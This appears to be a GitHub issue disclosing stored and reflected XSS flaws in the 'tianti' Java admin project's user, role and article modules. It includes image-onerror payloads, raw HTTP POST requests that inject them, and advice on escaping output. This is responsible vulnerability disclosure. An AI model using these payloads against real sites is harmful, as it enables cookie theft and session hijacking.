You signed in with another tab or window. Reload to refresh your session.You signed out in another tab or window. Reload to refresh your session.You switched accounts on another tab or window. Reload to refresh your session.Dismiss alert
Hello,guy,i'm sorry to tell you that your project has so many XSS flaws.
first of all,the userlist module exists a storage type XSS,which will cause cookie Disclosure and Escalation of Privileges.
the following picture is the proof of this flaws:
payload: "><img src=i onerror=alert(1)>
The following is the descripment of this flaws according to the leak of the code.
The path of this pice of code is :tianti-module-admin\src\main\webapp\WEB-INF\views\user\user_list.jsp.
user_list.jsp received the value from "controller" and displace it without any defensive measures.
Here is the "usercontroller",and we can get the request parameters from users
It put the userinfo to the User object.This object will be return to the "view",by ajax method.
And we can see,it doesn't exits any defensive measures.
Secondly, in the article management mudle,there also exists a storage type xss.
The following picture is the proof of this flaws:
And the following the is entry of the flaws
Thirdly,in the usermanagement mudle,there exists a reflect xss.
this functional mudle is created to check the userinfo through the keyword of the user entered.
payload "><img src=i onerror=alert(document.cookie)>
Advice:
You can created a global interceptor to intercept the user requests,and check it if it has Potential threats,and you should also created another gloabal interceptor to intercept the response and,replcae the specail charcater to entity type.
Hope you guy fix the flaws quickly,if you have some questions,please contact me with the following e-mail address: 747289639@qq.com
The text was updated successfully, but these errors were encountered:
first of all,the userlist module exists a storage type XSS,which will cause cookie Disclosure and Escalation of Privileges.

the following picture is the proof of this flaws:
packet
`POST /tianti-module-admin/user/ajax/save_role HTTP/1.1
Host: 127.0.0.1:8080
Content-Length: 329
Accept: /
Origin: http://127.0.0.1:8080
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/67.0.3396.62 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://127.0.0.1:8080/tianti-module-admin/user/role_list
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=495723A0467ADD3C57A1956E39426E2C; csrftoken=4YqHpDZtkQJbqwTt9bcAqP6UJjUtUdCEjVY42Q2p337RkWfOoFjxK3rnH2gM75Eb
Connection: close
id=2c9025ab5a6f2b85015a6f2cef950000&name=%E6%9D%83%E9%99%90%E7%AE%A1%E7%90%86%E5%91%98%22%3E%3Cimg+src%3Di+onerror%3Dalert(document.cookie)&description=%E5%8F%AF%E4%BB%A5%E5%88%86%E9%85%8D%E5%90%8E%E5%8F%B0%E7%94%A8%E6%88%B7&rescoureIds=70&rescoureIds=71&rescoureIds=72&rescoureIds=73&rescoureIds=2c9025ab5adb1eef015adb2e74b90000`
payload:

"><img src=i onerror=alert(1)>The following is the descripment of this flaws according to the leak of the code.
It put the userinfo to the User object.This object will be return to the "view",by ajax method.
And we can see,it doesn't exits any defensive measures.
this functional mudle is created to check the userinfo through the keyword of the user entered.

packet
`POST /tianti-module-admin/user/list HTTP/1.1
Host: 127.0.0.1:8080
Content-Length: 68
Cache-Control: max-age=0
Origin: http://127.0.0.1:8080
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/67.0.3396.62 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,/;q=0.8
Referer: http://127.0.0.1:8080/tianti-module-admin/user/list
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=495723A0467ADD3C57A1956E39426E2C; csrftoken=4YqHpDZtkQJbqwTt9bcAqP6UJjUtUdCEjVY42Q2p337RkWfOoFjxK3rnH2gM75Eb
Connection: close
userName=%22%3E%3Cimg+src%3Di+onerror%3Dalert%281%29%3E¤tPage=`
payload
"><img src=i onerror=alert(document.cookie)>Advice:
You can created a global interceptor to intercept the user requests,and check it if it has Potential threats,and you should also created another gloabal interceptor to intercept the response and,replcae the specail charcater to entity type.
Hope you guy fix the flaws quickly,if you have some questions,please contact me with the following e-mail address:
747289639@qq.com
The text was updated successfully, but these errors were encountered: